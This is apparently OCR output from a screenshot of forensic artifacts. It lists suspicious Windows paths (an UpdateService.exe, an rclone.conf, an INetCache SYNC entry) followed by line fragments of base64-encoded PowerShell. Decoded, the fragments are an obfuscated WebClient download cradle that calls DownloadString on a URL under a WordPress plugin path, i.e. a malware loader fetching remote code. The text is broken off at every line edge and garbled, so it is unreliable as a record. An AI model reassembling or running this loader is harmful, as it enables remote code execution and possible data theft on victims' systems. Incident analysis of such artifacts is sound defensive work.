
\QKP9W8EK.5CJ\XRNLX3QV.5BO\3d7183c9\0000000
\QKP9W8EK.5CJ\XRNLX3QV.5BO\3d7183c9\0000000
ive\Update\UpdateService.exe
ive\Update\rclone.conf
ows\INetCache\IE\UOIQCADZ\SYNC[1]
BFAGMAdAAgAHMAeQBzAHQAZQBtAC4AbgBlAHQALg
7ACQAZgBpAGwAZQA9ACQAdwAuAEQAbwB3AG4ATAB
ACcAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AYQB
AC8AcABsAHUAZwBpAG4AcwAvAHYAbQBzAGUAYQB
AGYAaQBnAC0AdABoAGUAbQBlAHMALgBwAGgAcAA
AGwAZQA=
PQBOAGUAdwAtAE8AYgBqAEUAYwBUACAAUwBZAHM
QBiAEMATABpAGUATgB0ADsAJABpAHUAYQBXAD0AJ
BEAE8AdwBOAEwATwBhAEQAUwB0AFIAaQBOAGcAK